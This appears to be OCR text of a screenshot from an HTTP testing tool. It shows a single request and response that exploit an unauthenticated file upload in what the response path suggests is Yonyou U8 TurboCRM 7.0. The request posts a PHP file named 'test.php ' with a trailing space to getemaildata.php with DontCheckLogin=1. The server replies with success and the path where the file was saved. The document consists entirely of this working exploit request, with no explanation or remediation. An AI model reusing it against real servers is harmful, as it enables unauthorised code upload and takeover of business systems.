 Request
数据包扫描
热加载
构造请求
1 POST /ajax/getemaildata.php?DontCheckLogin=1 HTTP/1.1
2 Host:
3 Content-Length: 305
4 Cache-Control: max-age=0
5 Origin: null
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykS5RKgl8t3nwInMQ
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundarykS5RKgl8t3nwInMQ
16 Content-Disposition: form-data; name="file"; filename="test.php "
17 Content-Type: text/plain
18
19 <?php phpinfo();?>
20
21 ------WebKitFormBoundarykS5RKgl8t3nwInMQ
Responses
123bytes / 244ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Aug 2023 08:18:15 GMT
3 Server: Apache/2.2.19 (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Set-Cookie: PHPSESSID=d7tjcs5hm4a2aodiav4uigavp3; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding,User-Agent
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 123
13
14 {"success":true,"code":"","message":"","files":[],
"filePath":"D:\\U8SOFT\\turbocrm70\\code\\www\\tmpfile\\mhtD24E.tmp.mht"}
远端地址:
代理:socks5://127.0.0.1:108
0; 响应时间:244ms; 总耗时:420
ms; URL